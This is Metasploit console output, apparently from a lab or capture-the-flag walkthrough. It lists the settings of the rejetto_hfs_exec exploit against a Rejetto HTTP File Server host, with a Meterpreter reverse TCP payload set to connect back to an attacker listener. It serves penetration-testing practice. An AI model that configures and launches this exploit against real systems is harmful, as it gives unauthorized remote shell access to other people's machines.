 msf6 exploit(windows/http/rejetto_hfs_exec) > options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.147.204    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploi
                                         t/basics/using-metasploit.html
   RPORT      8080             yes       The target port (TCP)
   SRVHOST    10.8.129.243     yes       The local host or network interface to listen on. This must be an addres
                                         s on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    4442             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.8.129.243     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.